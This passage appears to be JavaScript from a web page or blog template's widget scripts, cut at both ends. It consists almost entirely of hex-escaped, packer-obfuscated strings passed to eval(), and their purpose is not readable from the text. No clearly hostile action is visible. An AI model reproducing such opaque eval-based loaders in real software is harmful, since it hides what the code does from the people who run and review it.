c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6